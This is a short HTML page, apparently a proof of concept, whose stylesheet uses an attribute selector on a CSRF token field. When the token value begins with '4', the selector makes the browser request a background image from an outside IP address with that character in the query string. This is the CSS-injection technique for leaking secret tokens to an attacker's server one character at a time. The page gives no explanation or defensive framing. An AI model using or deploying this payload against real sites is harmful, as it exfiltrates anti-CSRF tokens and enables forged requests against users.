 <html>
<head>
<title>ASA</title>
<style type="text/css">
input[value^="4"] {background: url(http://123.207.99.17/?csrf=4)}
</style>
</head>
<body>
<input type="text" name="csrf" value="48cab678ef3b27b008e60d">
</body>